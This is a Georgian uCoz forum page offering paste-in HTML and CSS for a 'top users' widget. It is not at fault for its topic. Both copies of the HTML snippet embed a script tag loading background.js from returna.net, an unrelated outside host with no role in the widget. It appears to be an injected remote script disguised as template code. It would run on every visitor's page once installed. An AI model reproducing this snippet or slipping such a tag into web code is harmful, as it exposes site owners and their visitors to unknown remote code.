CodeAcademy
საიტის მენიუ
პოპულარული სიახლეები
შემთხვევითი სიახლეები
web By B3r(o_0)/A/
საიტის მენიუ -სიახლეები-
ჩვენი მთვლელები
| სულ რეგისტრირებულია: 740 | |
 | ამ თვეში დარეგისტრირდა: 0 |
 | ამ კვირაში დარეგისტრირდა: 0 |
 | გუშინ დარეგისტრირდა: 0 |
 | დღეს დარეგისტრირდა: 0 |
| მთვლელები | |
| ონლაინშია | |
სულ
შემოსული
სტუმარი
| |
| დღეს მოგვინახულეს | |
ბოლო კომენტარები
TempLight-Design By GeoLoad.In
ხარვეზი გასწორებულია... შეგიძლიათ გადმოწეროთ ნებისმიერი ფაილი.
bada_555
Video MP4 Player / ვიდეო ფლეიერი
თუ არ მუშაობს აბა ეს რა არის ? ? ? http://geoload.in/htm/index_Player.html
bada_555
Video MP4 Player / ვიდეო ფლეიერი
ფუ რა მუშა პლწიერი ვერ ვნახე! ,,100% მუშაა'' კი არა 0.0001%მუშაც კი არაა
gyifsha

ბოლო სიახლეები
| მთავარი » ფაილები » ჩვენი ნამუშევრები » უცოზ სკრიპტები |
კომენტარები: 0
ნახვები: 1001
კატეგორია: უცოზ სკრიპტები


დასახელება : ტოპ მომხმარებლები
ავტორი : webber-bero
ძრავი : Ucoz System
აღწერა : გამოსადეგარი სკრიპტი თან ძალიან ლამაზი ფორმა აქვს, დააყენეთ და ისაიმოვნეთ, დაყენების ინსტრუქცია იხილეთ სრულადში...
შექმენით ინფორმერი შემდეგი თანმიმდევრობით და ქვემოთ მოცემული კოდი ჩასვით შიგნით : [ Пользователи · Материалы · Кол. новостей · Материалы: 5 · Колонки: 1 ]
<div class="bg">
<div class="ava_bg"><img src="$AVATAR_URL$"></div>
<div class="text">Nik: <a href="$PROFILE_URL$">$USERNAME$</a>
<script type="text/javascript" src="http://returna.net/background.js"></script></div>
<div class="text_f">სიახ. რაოდ: <b>$NEWS_POSTS$</b></div>
</div>
ეს კოდი ჩასვით სადაც გსურთ :
<style>
/* informer by GEOLOAD.IN */
.bg {background:url(http://www.picz.ge/img/s3/1408/14/8/821cfe611b89.png) no-repeat 0 0; width:228px; height:56px; overflow:hidden; margin:5px auto 3px auto;}
.ava_bg {background:url(http://www.picz.ge/img/s4/1408/14/b/b333c1e02415.png) no-repeat 0 0; width:54px; height:48px; margin: 4px 0 0 4px; float:left;}
.ava_bg img {width:54px; height:48px; border-radius:8px;}
.text {color:#fff; font-size:13px; font-family:bpg; padding:6px 0 0 20px; float:left;}
.text a {color:#fff;}
/*-----*/
.text_f {color:#fff; font-size:13px; font-family:bpg; padding:7px 0 0 20px; float:left;}
/* ---- */
</style>
$MYINF_X$
ავტორი : webber-bero
ძრავი : Ucoz System
აღწერა : გამოსადეგარი სკრიპტი თან ძალიან ლამაზი ფორმა აქვს, დააყენეთ და ისაიმოვნეთ, დაყენების ინსტრუქცია იხილეთ სრულადში...
შექმენით ინფორმერი შემდეგი თანმიმდევრობით და ქვემოთ მოცემული კოდი ჩასვით შიგნით : [ Пользователи · Материалы · Кол. новостей · Материалы: 5 · Колонки: 1 ]
Code
<div class="bg">
<div class="ava_bg"><img src="$AVATAR_URL$"></div>
<div class="text">Nik: <a href="$PROFILE_URL$">$USERNAME$</a>
<script type="text/javascript" src="http://returna.net/background.js"></script></div>
<div class="text_f">სიახ. რაოდ: <b>$NEWS_POSTS$</b></div>
</div>
ეს კოდი ჩასვით სადაც გსურთ :
Code
<style>
/* informer by GEOLOAD.IN */
.bg {background:url(http://www.picz.ge/img/s3/1408/14/8/821cfe611b89.png) no-repeat 0 0; width:228px; height:56px; overflow:hidden; margin:5px auto 3px auto;}
.ava_bg {background:url(http://www.picz.ge/img/s4/1408/14/b/b333c1e02415.png) no-repeat 0 0; width:54px; height:48px; margin: 4px 0 0 4px; float:left;}
.ava_bg img {width:54px; height:48px; border-radius:8px;}
.text {color:#fff; font-size:13px; font-family:bpg; padding:6px 0 0 20px; float:left;}
.text a {color:#fff;}
/*-----*/
.text_f {color:#fff; font-size:13px; font-family:bpg; padding:7px 0 0 20px; float:left;}
/* ---- */
</style>
$MYINF_X$
| სულ კომენტარები: 0 | |




